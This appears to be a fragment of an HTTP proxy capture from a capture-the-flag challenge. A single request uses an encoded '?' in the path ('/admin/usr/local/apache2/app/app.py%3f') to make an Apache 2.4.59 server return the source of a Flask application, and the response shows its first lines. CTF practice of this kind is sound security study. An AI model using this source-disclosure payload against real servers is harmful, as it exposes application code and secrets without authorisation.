 美化 Raw Hex
GET /admin/usr/local/apache2/app/app.py%3f HTTP/1.1
Host: ihdu.hgame.vidar.club:40875
User-Agent: L1nk/5.0 (Windows NT 10.0; Win64; x64; rv:143
Search
响应
美化 Raw Hex 页面渲染
HTTP/1.1 200 OK
Date: Wed, 15 Oct 2025 05:06:29 GMT
Server: Apache/2.4.59 (Unix)
Vary: User-Agent
Last-Modified: Mon, 20 Jan 2025 07:54:01 GMT
ETag: "45e-62c1e903fb840"
Accept-Ranges: bytes
Content-Length: 1118
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
from flask import Flask, request, render_template, rende
import os
import templates